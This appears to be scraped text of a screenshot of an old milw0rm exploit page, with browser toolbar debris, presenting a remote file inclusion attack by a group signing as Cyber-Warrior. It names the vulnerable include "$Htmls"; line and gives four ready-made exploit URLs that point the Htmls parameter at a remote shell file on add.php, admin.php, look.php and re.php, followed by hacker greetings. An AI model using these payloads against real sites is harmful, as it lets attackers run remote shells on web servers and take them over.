 地址(D) http://www.milw0rm.com/exploits/2529
Google G 开始 书签 PageRank 已拦截 24 个 ABC 拼
#                                                      #
#------------------------------------------------------
#               Cyber-Warrior TIM                      #
#         Ay ve  YIldIzlar Geceye YakISIr...           #
#        the moon and the stars suit the night         #
########################################################
#
# Class : REmote
########################################################
#             File Code Detailed
#File :add.php?,admin.php?,look.php?,re.php
#
#Code :
#
#include "$Htmls";
########################################################
#
#
# Exploit : http://www.target.***/[path]/add.php?Htmls=http://shell.txt?
# Exploit : http://www.target.***/[path]/admin.php?Htmls=http://shell.txt?
# Exploit : http://www.target.***/[path]/look.php?Htmls=http://shell.txt?
# Exploit : http://www.target.***/[path]/re.php?Htmls=http://shell.txt?
########################################################
#                         _ThankX_
#
#
#
#Cyber-warrior User ,PROHACK, Siber-korsanlar [redx, dipsomania, k.z.l_alev]
#Shika, xoron , real_dark_boy, All Friends
########################################################